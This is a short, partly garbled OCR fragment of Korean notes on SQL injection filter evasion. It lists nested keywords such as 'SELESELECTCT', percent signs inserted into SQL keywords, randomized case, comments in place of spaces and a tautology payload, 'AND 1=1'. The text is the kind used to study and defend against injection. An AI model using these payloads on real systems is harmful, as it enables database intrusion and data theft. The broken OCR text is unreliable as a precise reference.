
SELECT 2 - ==> 1 UNION SELESELECTCT 2-
 구문 사이에 % 삽입
FIELD FROM TABLE ==> %S%E%L%E%C%T %F%I
%M %T%A%B%L%E
: 대소문자 랜덤 삽입
> InseRt
 ????
==> 1 AND 1=1 and ‘zzz’=’zzz’
ent: 공백 자리를 주석 처리